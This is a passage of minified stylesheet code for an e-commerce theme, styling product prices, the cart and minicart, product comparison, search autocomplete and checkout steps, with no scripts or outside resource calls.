.price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#031D44;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#FFF;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#031D44;color:#FFF;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#FFF;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#031D44}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#031D44}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#031D44}.opc-wrapper .shipping-address-item.selected-item:after{background:#031D44;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:rgba(207,219,213,0.4);padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary 